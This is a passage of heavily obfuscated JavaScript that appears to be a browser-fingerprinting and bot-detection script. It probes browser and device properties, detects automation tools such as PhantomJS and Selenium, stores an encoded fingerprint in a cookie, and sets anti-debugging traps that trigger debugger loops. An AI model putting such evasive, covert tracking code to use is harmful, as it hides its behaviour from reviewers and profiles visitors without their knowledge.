_0x989b47%_0xc35ff0==_0x90e0dd?_0xe0c767[_0x989b47/_0xc35ff0]:_0x4fcb05[_0x989b47/_0xc35ff0|_0x90e0dd];})['\x6a\x6f\x69\x6e']('');var _0x1577be=_0xf521('0x59', _0xf0006b);continue;case'\x36':_0x521f[_0xf521('0x5a', '\x47\x64\x4c\x77')]();continue;case'\x37':for(var _0x20b58c=0x0;_0x321509[_0xf521('0x5b', '\x4c\x62\x58\x2a')](_0x20b58c,_0x5b330b[_0xf521('0x44', '\x51\x26\x21\x4a')]);_0x20b58c++){_0x38f49e[_0x20b58c]=_0x321509[_0xf521('0x5c', '\x52\x43\x66\x4d')](_0x5b9847,_0x321509[_0xf521('0x5d', '\x78\x73\x6b\x39')](_0xd66d5b,_0x5b330b[_0x20b58c]));}continue;case'\x38':_0x321509[_0xf521('0x5e', '\x6e\x38\x23\x33')](_0x5a9b7d,_0xf521('0x5f', '\x5e\x65\x6a\x6f'),_0x2660bc,0x14);continue;case'\x39':var _0x2660bc;continue;case'\x31\x30':_0x2660bc=btoa(_0x321509[_0xf521('0x60', '\x52\x43\x66\x4d')](_0x321509[_0xf521('0x61', '\x21\x6a\x32\x33')](_0x321509[_0xf521('0x62', '\x33\x53\x58\x53')](_0x321509[_0xf521('0x63', '\x40\x44\x66\x58')](_0xf521,_0x321509[_0xf521('0x64', '\x4c\x62\x58\x2a')](_0x521f[_0xf521('0x65', '\x59\x55\x32\x30')],0x1),_0x1577be[_0xf521('0x41', '\x59\x55\x32\x30')](0x0,0x5)),_0xf521('0x66', '\x40\x4d\x21\x49'))+_0x184c86,_0xf521('0x67', '\x5b\x64\x4c\x6c')),_0x123ca8));continue;case'\x31\x31':var _0x184c86=_0x38f49e[_0xf521('0x68', '\x26\x49\x50\x33')]();continue;case'\x31\x32':_0x521f[_0xf521('0x69', '\x6a\x44\x5d\x6f')](_0x321509[_0xf521('0x6a', '\x65\x36\x25\x54')](btoa,_0xd66d5b));continue;case'\x31\x33':var _0x5b330b=_0x321509[_0xf521('0x6b', '\x51\x46\x49\x39')](_0x1272f5);continue;}break;}}function _0x5b9847(_0x1e4501){var _0x5a5ccb=0x0;for(var _0x408378=0x0;_0x27a924[_0xf521('0x6c', '\x57\x77\x5a\x24')](_0x408378,_0x1e4501[_0xf521('0x6d', '\x59\x64\x77\x57')]);_0x408378++){_0x5a5ccb+=_0x1e4501[_0xf521('0x6e', '\x5e\x65\x6a\x6f')](_0x408378);}_0x27a924[_0xf521('0x6f', '\x59\x64\x77\x57')](_0x311ca6);return _0x5a5ccb;}function _0x5a9b7d(_0x54a2fb,_0x10b147,_0xdac4a4){var _0x591810={'\x46\x48\x41':function _0x1e6fe1(_0x224730,_0x148d1e){return _0x224730<_0x148d1e;},'\x7a\x7a\x70':function _0x15eb49(_0x38f2b5,_0x50b2fd){return _0x38f2b5+_0x50b2fd;},'\x66\x61\x71':function _0x3e667f(_0x48ddff,_0x10a25f){return _0x48ddff+_0x10a25f;},'\x6e\x74\x65':function _0x4d0d3b(_0x44c4c6,_0x3cadd0){return _0x44c4c6+_0x3cadd0;},'\x59\x53\x4d':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x119269<_0x23bc97;},'\x4b\x59\x4f':function _0x5c97d6(_0x37751a,_0x5d84bc){return _0x37751a*_0x5d84bc;},'\x48\x4d\x51':function _0x2de327(_0x38dd70,_0x46b9de){return _0x38dd70+_0x46b9de;}};var _0x2c7c92=_0xf521('0x70', '\x7a\x21\x48\x72')[_0xf521('0x71', '\x58\x39\x79\x4f')]('\x7c'),_0x384577=0x0;while(!![]){switch(_0x2c7c92[_0x384577++]){case'\x30':for(var _0x2b76b3=0x4;_0x591810[_0xf521('0x72', '\x78\x73\x6b\x39')](_0x2b76b3,_0x4aa41c[_0xf521('0x73', '\x75\x4f\x6f\x45')]);_0x2b76b3++){_0x40fe1a+=_0x4aa41c[_0x2b76b3];}continue;case'\x31':_0x113e81[_0xf521('0x74', '\x73\x32\x30\x29')]=_0x591810[_0xf521('0x75', '\x68\x30\x31\x50')](_0x591810[_0xf521('0x76', '\x5e\x65\x6a\x6f')](_0x591810[_0xf521('0x77', '\x42\x28\x6b\x44')](_0x591810[_0xf521('0x78', '\x30\x36\x50\x4a')](_0x54a2fb,'\x3d'),_0x10b147),_0x26c3fb),_0xf521('0x79', '\x59\x64\x77\x57'));continue;case'\x32':var _0x5638f8='';continue;case'\x33':for(var _0x478cdb=0x0;_0x591810[_0xf521('0x7a', '\x6f\x5a\x41\x25')](_0x478cdb,0x4);_0x478cdb++){_0x5638f8+=_0x4aa41c[_0x478cdb];}continue;case'\x34':var _0x26c3fb='';continue;case'\x35':if(_0xdac4a4){var _0x1233bd=new _0xbf791a[_0xf521('0x7b', '\x66\x4c\x78\x72')]();_0x1233bd[_0xf521('0x7c', '\x73\x32\x30\x29')](_0x591810[_0xf521('0x7d', '\x45\x55\x39\x62')](_0x1233bd[_0xf521('0x7e', '\x38\x42\x73\x77')](),_0x591810[_0xf521('0x7f', '\x21\x6a\x32\x33')](_0xdac4a4,0x3e8)));var _0x26c3fb=_0x591810[_0xf521('0x80', '\x40\x44\x66\x58')](_0xf521('0x81', '\x5e\x65\x6a\x6f'),_0x1233bd[_0xf521('0x82', '\x45\x55\x39\x62')]());}continue;case'\x36':var _0x40fe1a='';continue;case'\x37':var _0x4aa41c=_0xf521('0x83', '\x78\x73\x6b\x39');continue;}break;}}function _0x5282(){var _0x2b27ea={'\x6a\x47\x45':function _0x1bb3c5(_0x2d78fa,_0x1b1dd0){return _0x27a924[_0xf521('0x84', '\x68\x30\x31\x50')](_0x2d78fa,_0x1b1dd0);},'\x49\x4a\x42':function _0x4938dd(_0x3441e4,_0xbd9b24){return _0x3441e4+_0xbd9b24;},'\x6c\x75\x6b':function _0x566805(_0x50c1f5,_0xefe40){return _0x27a924[_0xf521('0x85', '\x78\x5e\x73\x70')](_0x50c1f5,_0xefe40);},'\x5a\x69\x6d':function _0x1d3851(_0x5e0e43,_0x5774a1){return _0x27a924[_0xf521('0x86', '\x42\x28\x6b\x44')](_0x5e0e43,_0x5774a1);},'\x6a\x74\x59':function _0x5ab810(_0x658547,_0x5b10b1){return _0x27a924[_0xf521('0x87', '\x4f\x44\x47\x68')](_0x658547,_0x5b10b1);},'\x6a\x63\x54':function _0x1f759c(_0x2e357f,_0x852a4){return _0x27a924[_0xf521('0x88', '\x59\x64\x77\x57')](_0x2e357f,_0x852a4);}};function _0x35ab09(_0x6fc36e){if(_0x2b27ea[_0xf521('0x89', '\x59\x64\x77\x57')](_0x2b27ea[_0xf521('0x8a', '\x66\x4c\x78\x72')]('',_0x2b27ea[_0xf521('0x8b', '\x32\x46\x30\x53')](_0x6fc36e,_0x6fc36e))[_0xf521('0x8c', '\x78\x73\x6b\x39')],0x1)||_0x2b27ea[_0xf521('0x8d', '\x55\x52\x79\x6d')](_0x2b27ea[_0xf521('0x8e', '\x59\x64\x77\x57')](_0x6fc36e,0x14),0x0)){(function(){}[_0xf521('0x8f', '\x32\x58\x39\x32')](_0xf521('0x90', '\x61\x4e\x64\x30'))());}else{(function(){}[_0xf521('0x91', '\x6f\x5a\x41\x25')](_0xf521('0x92', '\x78\x5e\x73\x70'))());}return _0x2b27ea[_0xf521('0x93', '\x66\x4c\x78\x72')](_0x35ab09,++_0x6fc36e);}try{return _0x27a924[_0xf521('0x94', '\x38\x42\x73\x77')](_0x35ab09,0x0);}catch(_0x552747){}};function _0x311ca6(){if(_0x27a924[_0xf521('0x95', '\x6a\x62\x6c\x44')](_0x27a924[_0xf521('0x96', '\x62\x63\x45\x4c')](new _0xbf791a[_0xf521('0x97', '\x6a\x44\x5d\x6f')]()[_0xf521('0x98', '\x68\x30\x31\x50')](),_0x1b4802),0x1f4)){_0x27a924[_0xf521('0x99', '\x5e\x65\x6a\x6f')](_0x5282);}}function _0xf667d5(_0x2c0518){var _0x30c0d5={'\x54\x79\x44':function _0x3f4b49(_0xaedf9a,_0x4511e7){return _0xaedf9a<_0x4511e7;},'\x4c\x7a\x67':function _0x215e9f(_0x1e5b18,_0x24fe65){return _0x1e5b18!==_0x24fe65;},'\x57\x72\x4c':function _0x2dab67(_0x9dd898){return _0x9dd898();},'\x58\x78\x4d':function _0x58e24d(_0x596da0,_0x161333){return _0x596da0(_0x161333);},'\x67\x4c\x48':function _0x318489(_0x407b97,_0x33281d){return _0x407b97+_0x33281d;},'\x6f\x6d\x77':function _0x4cd51c(_0x14045b,_0x279b48){return _0x14045b(_0x279b48);},'\x66\x6e\x6d':function _0x3c4b23(_0x2c1c92,_0x5eaa94){return _0x2c1c92(_0x5eaa94);},'\x52\x74\x53':function _0x4bfd87(_0x4a0ed5,_0x152533){return _0x4a0ed5+_0x152533;},'\x72\x6a\x56':function _0x58504a(_0x6bfaf2){return _0x6bfaf2();},'\x68\x4e\x72':function _0x2d3316(_0x24fa90,_0x46add6){return _0x24fa90===_0x46add6;},'\x78\x50\x51':function _0x4798dc(_0x2dc8b6,_0x1c5e4e){return _0x2dc8b6(_0x1c5e4e);},'\x72\x7a\x44':function _0x526921(_0x57dc12,_0x39619c){return _0x57dc12+_0x39619c;},'\x78\x6c\x75':function _0x16f0bd(_0x2aca1e,_0x300d47){return _0x2aca1e+_0x300d47;},'\x46\x56\x44':function _0x4ffc13(_0x28a4c6,_0x30c55f){return _0x28a4c6+_0x30c55f;},'\x46\x43\x64':function _0x3c3912(_0x68781b,_0x41dc42){return _0x68781b+_0x41dc42;},'\x63\x46\x50':function _0x569c74(_0x5225d0,_0x42dfca){return _0x5225d0(_0x42dfca);},'\x4e\x52\x57':function _0x10cb26(_0x6444f4,_0xf1f495){return _0x6444f4+_0xf1f495;},'\x77\x61\x5a':function _0x3d4b64(_0x4bfb7d,_0x2f798d){return _0x4bfb7d+_0x2f798d;},'\x74\x43\x64':function _0x2af7f2(_0x1f7f7e,_0x5cc0e3){return _0x1f7f7e+_0x5cc0e3;},'\x45\x63\x62':function _0xc59f18(_0x52f675,_0x3dc124){return _0x52f675==_0x3dc124;},'\x59\x47\x56':function _0x751fac(_0x4c3d55,_0x1ef31b){return _0x4c3d55(_0x1ef31b);},'\x76\x66\x71':function _0x155297(_0x1cc04c,_0x5d95a5){return _0x1cc04c<_0x5d95a5;},'\x50\x65\x41':function _0x5d44bf(_0x3fc3b4,_0xc3766f){return _0x3fc3b4===_0xc3766f;},'\x66\x63\x62':function _0x574156(_0x4c202e,_0x144068){return _0x4c202e===_0x144068;},'\x5a\x79\x66':function _0x134b7c(_0x4e9b30,_0x233eee){return _0x4e9b30>_0x233eee;},'\x79\x65\x56':function _0x326765(_0x54082c,_0x3aec7d){return _0x54082c===_0x3aec7d;},'\x74\x57\x46':function _0x9c898b(_0x456d28,_0xd86c1a){return _0x456d28+_0xd86c1a;},'\x49\x59\x50':function _0x4ae458(_0xeec311,_0x4b7a64){return _0xeec311+_0x4b7a64;},'\x77\x51\x46':function _0x16e1d8(_0x4833ec,_0x4205fd){return _0x4833ec+_0x4205fd;}};var _0x4994fc=_0xf521('0x9a', '\x73\x32\x30\x29')[_0xf521('0x9b', '\x57\x77\x5a\x24')]('\x7c'),_0xe30e81=0x0;while(!![]){switch(_0x4994fc[_0xe30e81++]){case'\x30':for(var _0x4bc999=0x0;_0x30c0d5[_0xf521('0x9c', '\x40\x4d\x21\x49')](_0x4bc999,_0x2c0518[_0xf521('0x6d', '\x59\x64\x77\x57')]);_0x4bc999++){var _0x59ec67=_0x2c0518[_0x4bc999][0x0];var _0x4c10f5=_0x2c0518[_0x4bc999][0x2];switch(_0x2c0518[_0x4bc999][0x1]){case _0xf521('0x9d', '\x33\x53\x58\x53'):try{if(_0x30c0d5[_0xf521('0x9e', '\x4f\x44\x47\x68')](typeof _0x30c0d5[_0xf521('0x9f', '\x78\x73\x6b\x39')](_0x4c10f5),_0xf521('0xa0', '\x66\x4c\x78\x72'))){_0x3a99c8[_0x3a99c8[_0xf521('0xa1', '\x5e\x65\x6a\x6f')]]=_0x30c0d5[_0xf521('0xa2', '\x40\x4d\x21\x49')](_0x51d403,_0x30c0d5[_0xf521('0xa3', '\x78\x46\x25\x26')](_0x59ec67,_0xf521('0xa4', '\x6d\x7a\x44\x43')));}else{_0x3a99c8[_0x3a99c8[_0xf521('0xa5', '\x33\x53\x58\x53')]]=_0x30c0d5[_0xf521('0xa6', '\x26\x49\x50\x33')](_0x51d403,_0x30c0d5[_0xf521('0xa7', '\x6a\x62\x6c\x44')](_0x59ec67,_0xf521('0xa8', '\x58\x39\x79\x4f')));}}catch(_0x2e1dca){_0x3a99c8[_0x3a99c8[_0xf521('0xa9', '\x65\x36\x25\x54')]]=_0x30c0d5[_0xf521('0xaa', '\x59\x64\x77\x57')](_0x51d403,_0x30c0d5[_0xf521('0xab', '\x59\x55\x32\x30')](_0x59ec67,_0xf521('0xac', '\x21\x6a\x32\x33')));}break;case _0xf521('0xad', '\x61\x4e\x64\x30'):try{try{_0x55f357=_0x30c0d5[_0xf521('0xae', '\x6f\x5a\x41\x25')](_0x4c10f5);if(_0x30c0d5[_0xf521('0xaf', '\x47\x5e\x73\x35')](typeof _0x55f357,_0xf521('0xb0', '\x68\x30\x31\x50'))){_0x3a99c8[_0x3a99c8[_0xf521('0xb1', '\x40\x4d\x21\x49')]]=_0x30c0d5[_0xf521('0xb2', '\x78\x5e\x73\x70')](_0x51d403,_0x30c0d5[_0xf521('0xb3', '\x61\x4e\x64\x30')](_0x59ec67,_0xf521('0xb4', '\x32\x46\x30\x53')));}else if(_0x30c0d5[_0xf521('0xb5', '\x6e\x38\x23\x33')](_0x55f357,null)){_0x3a99c8[_0x3a99c8[_0xf521('0x6d', '\x59\x64\x77\x57')]]=_0x30c0d5[_0xf521('0xb6', '\x26\x49\x50\x33')](_0x51d403,_0x30c0d5[_0xf521('0xb7', '\x4b\x66\x63\x61')](_0x59ec67,_0xf521('0xb8', '\x68\x30\x31\x50')));}else{_0x3a99c8[_0x3a99c8[_0xf521('0xb9', '\x52\x43\x66\x4d')]]=_0x30c0d5[_0xf521('0xba', '\x68\x30\x31\x50')](_0x51d403,_0x30c0d5[_0xf521('0xbb', '\x61\x4e\x64\x30')](_0x30c0d5[_0xf521('0xbc', '\x6a\x44\x5d\x6f')](_0x59ec67,'\x3d'),_0x55f357[_0xf521('0xbd', '\x42\x28\x6b\x44')]()));}}catch(_0x4631f3){_0x3a99c8[_0x3a99c8[_0xf521('0xbe', '\x32\x58\x39\x32')]]=_0x51d403(_0x30c0d5[_0xf521('0xbf', '\x5d\x76\x46\x4b')](_0x59ec67,_0xf521('0xc0', '\x6a\x62\x6c\x44')));break;}break;}catch(_0x11e66b){_0x3a99c8[_0x3a99c8[_0xf521('0xb1', '\x40\x4d\x21\x49')]]=_0x30c0d5[_0xf521('0xc1', '\x33\x53\x58\x53')](_0x51d403,_0x30c0d5[_0xf521('0xc2', '\x59\x64\x77\x57')](_0x30c0d5[_0xf521('0xc3', '\x66\x4c\x78\x72')](_0x59ec67,'\x3d'),_0x11e66b));}break;case _0xf521('0xc4', '\x61\x4e\x64\x30'):try{var _0x37bc80=_0xf521('0xc5', '\x58\x58\x5b\x38')[_0xf521('0xc6', '\x4c\x62\x58\x2a')]('\x7c'),_0x122766=0x0;while(!![]){switch(_0x37bc80[_0x122766++]){case'\x30':var _0x47daa1=[];continue;case'\x31':for(var _0x52930a=0x0;_0x52930a<_0x47daa1[_0xf521('0xc7', '\x4c\x62\x58\x2a')];_0x52930a++){_0x3a99c8[_0x3a99c8[_0xf521('0x8c', '\x78\x73\x6b\x39')]]=_0x51d403(_0x30c0d5[_0xf521('0xc8', '\x47\x64\x4c\x77')](_0xf521('0xc9', '\x6f\x5a\x41\x25'),_0x47daa1[_0x52930a]));}continue;case'\x32':try{var _0x269266=_0x2da85d[_0xf521('0xca', '\x40\x4d\x21\x49')][_0xf521('0xcb', '\x47\x64\x4c\x77')];if(_0x30c0d5[_0xf521('0xcc', '\x6d\x7a\x44\x43')](_0x269266,0x0)||_0x30c0d5[_0xf521('0xcd', '\x59\x55\x32\x30')](_0x269266,null)){_0x3a99c8[_0x3a99c8[_0xf521('0xce', '\x73\x32\x30\x29')]]=_0x30c0d5[_0xf521('0xcf', '\x38\x37\x4b\x6c')](_0x51d403,_0xf521('0xd0', '\x51\x26\x21\x4a'));break;}}catch(_0x1722df){_0x3a99c8[_0x3a99c8[_0xf521('0xd1', '\x61\x4e\x64\x30')]]=_0x30c0d5[_0xf521('0xd2', '\x6e\x38\x23\x33')](_0x51d403,_0xf521('0xd3', '\x47\x5e\x73\x35'));break;}continue;case'\x33':try{_0x52930a=_0x47daa1[_0xf521('0xd4', '\x40\x44\x66\x58')]('\x69');}catch(_0x2a2bf7){_0x3a99c8[_0x3a99c8[_0xf521('0xd5', '\x6d\x7a\x44\x43')]]=_0x30c0d5[_0xf521('0xd6', '\x40\x4d\x21\x49')](_0x51d403,_0xf521('0xd7', '\x55\x52\x79\x6d'));break;}continue;case'\x34':for(var _0x52930a=0x0;_0x30c0d5[_0xf521('0xd8', '\x61\x4e\x64\x30')](_0x52930a,_0x2da85d[_0xf521('0xd9', '\x45\x55\x39\x62')][_0xf521('0xd5', '\x6d\x7a\x44\x43')]);_0x52930a++){var _0x5448c1=_0xf521('0xda', '\x6e\x38\x23\x33')[_0xf521('0xdb', '\x6e\x38\x23\x33')]('\x7c'),_0xcd1254=0x0;while(!![]){switch(_0x5448c1[_0xcd1254++]){case'\x30':if(_0x30c0d5[_0xf521('0xdc', '\x61\x6e\x4f\x73')](_0x47daa1[_0xf521('0xdd', '\x7a\x21\x48\x72')](_0x4abbae),0x0)){_0x47daa1[_0xf521('0xde', '\x66\x4c\x78\x72')](_0x4abbae);}continue;case'\x31':var _0x4abbae=_0xf521('0xdf', '\x78\x5e\x73\x70');continue;case'\x32':if(_0x30c0d5[_0xf521('0xe0', '\x66\x4c\x78\x72')](typeof _0x2da85d[_0xf521('0xe1', '\x5d\x76\x46\x4b')][_0x52930a],_0xf521('0xe2', '\x30\x36\x50\x4a'))){_0x3a99c8[_0x3a99c8[_0xf521('0xe3', '\x30\x36\x50\x4a')]]=_0x51d403(_0xf521('0xe4', '\x78\x73\x6b\x39'));break;}continue;case'\x33':var _0x3dcff6=_0x2da85d[_0xf521('0xe5', '\x55\x52\x79\x6d')][_0x52930a][_0xf521('0xe6', '\x68\x30\x31\x50')];continue;case'\x34':if(_0x30c0d5[_0xf521('0xe7', '\x33\x53\x58\x53')](typeof _0x3dcff6,_0xf521('0xe8', '\x57\x77\x5a\x24'))){_0x4abbae=_0xf521('0xe9', '\x38\x42\x73\x77');}else if(_0x30c0d5[_0xf521('0xea', '\x26\x49\x50\x33')](_0x3dcff6[_0xf521('0xeb', '\x78\x73\x6b\x39')]('\x2e')[_0xf521('0x6d', '\x59\x64\x77\x57')],0x1)){_0x4abbae=_0x3dcff6[_0xf521('0xc6', '\x4c\x62\x58\x2a')]('\x2e')[_0xf521('0xec', '\x78\x5e\x73\x70')]();}continue;}break;}}continue;}break;}}catch(_0x41a537){_0x3a99c8[_0x3a99c8[_0xf521('0xb1', '\x40\x4d\x21\x49')]]=_0x51d403(_0x30c0d5[_0xf521('0xed', '\x78\x46\x25\x26')](_0xf521('0xee', '\x59\x64\x77\x57'),_0x41a537));}break;case _0xf521('0xef', '\x40\x44\x66\x58'):if(_0x30c0d5[_0xf521('0xf0', '\x68\x30\x31\x50')](_0x59ec67,_0xf521('0xf1', '\x62\x63\x45\x4c'))){try{var _0x17212b='';var _0x4f8450=navigator[_0xf521('0xf2', '\x45\x55\x39\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xf3', '\x66\x4c\x78\x72')](_0x4f8450)){_0x17212b=_0xf521('0xf4', '\x78\x46\x25\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xf5', '\x45\x55\x39\x62')](_0x4f8450)){_0x17212b=_0xf521('0xf6', '\x4c\x62\x58\x2a');}else{_0x17212b=_0xf521('0xf7', '\x32\x58\x39\x32');}_0x3a99c8[_0x3a99c8[_0xf521('0xf8', '\x53\x47\x55\x5d')]]=_0x30c0d5[_0xf521('0xcf', '\x38\x37\x4b\x6c')](_0x51d403,_0x30c0d5[_0xf521('0xf9', '\x4b\x66\x63\x61')](_0x30c0d5[_0xf521('0xfa', '\x59\x64\x77\x57')](_0x59ec67,'\x3d'),_0x17212b));}catch(_0x39a750){_0x3a99c8[_0x3a99c8[_0xf521('0xfb', '\x4f\x44\x47\x68')]]=_0x30c0d5[_0xf521('0xd2', '\x6e\x38\x23\x33')](_0x51d403,_0x30c0d5[_0xf521('0xfc', '\x38\x42\x73\x77')](_0x30c0d5[_0xf521('0xfd', '\x38\x37\x4b\x6c')](_0x59ec67,_0xf521('0xfe', '\x51\x46\x49\x39')),_0x39a750[_0xf521('0xff', '\x45\x55\x39\x62')]()));}}break;}_0x30c0d5[_0xf521('0x100', '\x30\x36\x50\x4a')](_0x311ca6);}continue;case'\x31':var _0x1a6a1f=_0xf521('0x101', '\x4f\x44\x47\x68');continue;case'\x32':var _0x55f357='';continue;case'\x33':var _0x3cf6e6=_0x1a6a1f[_0xf521('0x102', '\x58\x39\x79\x4f')](0x4);continue;case'\x34':return _0x3a99c8[_0xf521('0x103', '\x78\x46\x25\x26')]();continue;case'\x35':var _0x3a99c8=new Array();continue;case'\x36':var _0x538e25=_0x1a6a1f[_0xf521('0x104', '\x38\x37\x4b\x6c')](0x0,0x4);continue;}break;}}var _0x179f64=[[_0xf521('0x105', '\x30\x36\x50\x4a'),_0xf521('0x106', '\x58\x39\x79\x4f'),function(){return navigator;}],[_0xf521('0x107', '\x6a\x62\x6c\x44'),_0xf521('0x108', '\x58\x39\x79\x4f'),function(){return navigator[_0xf521('0x109', '\x75\x4f\x6f\x45')];}],[_0xf521('0x10a', '\x47\x64\x4c\x77'),_0xf521('0x10b', '\x57\x77\x5a\x24'),function(){return navigator[_0xf521('0x10c', '\x51\x26\x21\x4a')];}],[_0xf521('0x10d', '\x6a\x62\x6c\x44'),_0xf521('0x10e', '\x7a\x21\x48\x72'),function(){return _0x27a924[_0xf521('0x10f', '\x45\x50\x33\x33')](navigator[_0xf521('0x110', '\x38\x42\x73\x77')][_0xf521('0xc7', '\x4c\x62\x58\x2a')],0x0);}],[_0xf521('0x111', '\x32\x58\x39\x32'),_0xf521('0x112', '\x32\x58\x39\x32'),function(){return navigator[_0xf521('0x113', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x114', '\x32\x46\x30\x53'),_0xf521('0x115', '\x62\x63\x45\x4c'),function(){return navigator[_0xf521('0x116', '\x45\x55\x39\x62')];}],[_0xf521('0x117', '\x52\x43\x66\x4d'),_0xf521('0x118', '\x66\x4c\x78\x72'),function(){}],[_0xf521('0x119', '\x73\x32\x30\x29'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){var _0x3941e3=ActiveXObject;return _0x3941e3;}],[_0xf521('0x11b', '\x38\x42\x73\x77'),_0xf521('0x11c', '\x5b\x64\x4c\x6c'),function(){var _0x1e0d1f=webkitURL;return _0x1e0d1f;}],[_0xf521('0x11d', '\x40\x4d\x21\x49'),_0xf521('0x11e', '\x51\x26\x21\x4a'),function(){var _0x51512a=_phantom;return _0x51512a;}],[_0xf521('0x11f', '\x58\x39\x79\x4f'),_0xf521('0x120', '\x32\x46\x30\x53'),function(){var _0x2c969a=callPhantom;return _0x2c969a;}],[_0xf521('0x121', '\x5e\x65\x6a\x6f'),_0xf521('0x122', '\x53\x47\x55\x5d'),function(){var _0x184066=chrome;return _0x184066;}],[_0xf521('0x123', '\x6a\x62\x6c\x44'),_0xf521('0x124', '\x26\x49\x50\x33'),function(){var _0x482985=yandex;return _0x482985;}],[_0xf521('0x125', '\x75\x4f\x6f\x45'),_0xf521('0x126', '\x61\x6e\x4f\x73'),function(){var _0x4d0cb3=opera;return _0x4d0cb3;}],[_0xf521('0x127', '\x78\x73\x6b\x39'),_0xf521('0x128', '\x55\x52\x79\x6d'),function(){var _0x294ef3=opr;return _0x294ef3;}],[_0xf521('0x129', '\x53\x47\x55\x5d'),_0xf521('0x12a', '\x65\x36\x25\x54'),function(){var _0x56e2bd=safari;return _0x56e2bd;}],[_0xf521('0x12b', '\x5e\x65\x6a\x6f'),_0xf521('0x12c', '\x38\x37\x4b\x6c'),function(){var _0xcac5ac=awesomium;return _0xcac5ac;}],[_0xf521('0x12d', '\x68\x30\x31\x50'),_0xf521('0x12e', '\x6e\x33\x6a\x42'),function(){var _0x40b6f8=puffinDevice;return _0x40b6f8;}],[_0xf521('0x12f', '\x6a\x62\x6c\x44'),_0xf521('0x12e', '\x6e\x33\x6a\x42'),function(){var _0xfdba25=__nightmare;return _0xfdba25;}],[_0xf521('0x130', '\x58\x25\x34\x6b'),_0xf521('0x131', '\x42\x28\x6b\x44'),function(){var _0x2fcd31=domAutomation;return _0x2fcd31;}],[_0xf521('0x132', '\x47\x5e\x73\x35'),_0xf521('0x133', '\x66\x4c\x78\x72'),function(){var _0x20b6ac=domAutomationController;return _0x20b6ac;}],[_0xf521('0x134', '\x21\x6a\x32\x33'),_0xf521('0x135', '\x6f\x5a\x41\x25'),function(){var _0x47bf57=_Selenium_IDE_Recorder;return _0x47bf57;}],[_0xf521('0x136', '\x40\x4d\x21\x49'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){return document[_0xf521('0x137', '\x38\x37\x4b\x6c')];}],[_0xf521('0x138', '\x32\x58\x39\x32'),_0xf521('0x139', '\x45\x50\x33\x33'),function(){return document[_0xf521('0x13a', '\x40\x44\x66\x58')];}],[_0xf521('0x13b', '\x55\x52\x79\x6d'),_0xf521('0x13c', '\x73\x32\x30\x29'),function(){return process[_0xf521('0x13d', '\x47\x64\x4c\x77')];}],[_0xf521('0x13e', '\x33\x53\x58\x53'),_0xf521('0x13f', '\x6a\x44\x5d\x6f'),function(){return global[_0xf521('0x140', '\x4b\x66\x63\x61')];}],[_0xf521('0x141', '\x51\x46\x49\x39'),_0xf521('0x142', '\x38\x42\x73\x77'),function(){return global[_0xf521('0x143', '\x78\x5e\x73\x70')];}],[_0xf521('0x144', '\x61\x6e\x4f\x73'),_0xf521('0x145', '\x21\x6a\x32\x33'),function(){return WebAssembly;}],[_0xf521('0x146', '\x4c\x62\x58\x2a'),_0xf521('0x147', '\x62\x63\x45\x4c'),function(){return require('\x66\x73');}],[_0xf521('0x148', '\x4f\x44\x47\x68'),_0xf521('0x149', '\x5b\x64\x4c\x6c'),function(){return _0x27a924[_0xf521('0x14a', '\x61\x4e\x64\x30')](globalThis,global);}],[_0xf521('0x14b', '\x59\x55\x32\x30'),_0xf521('0x149', '\x5b\x64\x4c\x6c'),function(){return window[_0xf521('0x14c', '\x6a\x44\x5d\x6f')]();}],[_0xf521('0x14d', '\x59\x64\x77\x57'),_0xf521('0x122', '\x53\x47\x55\x5d'),function(){return navigator[_0xf521('0x14e', '\x4f\x44\x47\x68')];}],[_0xf521('0x14f', '\x32\x58\x39\x32'),_0xf521('0x11a', '\x78\x46\x25\x26'),function(){return navigator[_0xf521('0x150', '\x51\x46\x49\x39')];}],[_0xf521('0x151', '\x66\x4c\x78\x72'),_0xf521('0x152', '\x6a\x62\x6c\x44'),function(){return navigator[_0xf521('0x153', '\x33\x53\x58\x53')];}],[_0xf521('0x154', '\x21\x6a\x32\x33'),_0xf521('0x155', '\x42\x28\x6b\x44'),function(){return _0x27a924[_0xf521('0x156', '\x26\x49\x50\x33')](navigator[_0xf521('0x157', '\x40\x44\x66\x58')],'\x43');}],[_0xf521('0x158', '\x6a\x62\x6c\x44'),_0xf521('0x159', '\x47\x64\x4c\x77'),function(){window[_0xf521('0x15a', '\x33\x53\x58\x53')]=Object[_0xf521('0x15b', '\x73\x32\x30\x29')](window);return window[_0xf521('0x15c', '\x73\x32\x30\x29')][_0xf521('0xcb', '\x47\x64\x4c\x77')];}],[_0xf521('0x15d', '\x6f\x5a\x41\x25'),_0xf521('0x15e', '\x33\x53\x58\x53'),function(){return _0x27a924[_0xf521('0x15f', '\x61\x6e\x4f\x73')](window[_0xf521('0x160', '\x62\x63\x45\x4c')],0x0);}],[_0xf521('0x161', '\x59\x64\x77\x57'),_0xf521('0x162', '\x6a\x44\x5d\x6f'),function(){return _0x27a924[_0xf521('0x163', '\x52\x43\x66\x4d')](window[_0xf521('0x164', '\x58\x25\x34\x6b')],0x0);}],[_0xf521('0x165', '\x75\x4f\x6f\x45'),_0xf521('0x166', '\x47\x5e\x73\x35'),function(){return window[_0xf521('0x167', '\x6e\x38\x23\x33')];}],[_0xf521('0x168', '\x42\x28\x6b\x44'),_0xf521('0x149', '\x5b\x64\x4c\x6c'),function(){return window[_0xf521('0x169', '\x61\x4e\x64\x30')][_0xf521('0x16a', '\x38\x37\x4b\x6c')]();}],[_0xf521('0x16b', '\x62\x63\x45\x4c'),_0xf521('0x16c', '\x40\x4d\x21\x49'),function(){return _0x27a924[_0xf521('0x16d', '\x55\x52\x79\x6d')](Boolean,_0x27a924[_0xf521('0x16e', '\x58\x39\x79\x4f')](typeof process,_0xf521('0x16f', '\x32\x46\x30\x53'))&&process[_0xf521('0x170', '\x5b\x64\x4c\x6c')]&&process[_0xf521('0x171', '\x57\x77\x5a\x24')][_0xf521('0x172', '\x65\x36\x25\x54')]);}],[_0xf521('0x173', '\x59\x64\x77\x57'),_0xf521('0x174', '\x61\x6e\x4f\x73'),function(){return document[_0xf521('0x175', '\x40\x4d\x21\x49')];}],[_0xf521('0x176', '\x32\x58\x39\x32'),_0xf521('0x177', 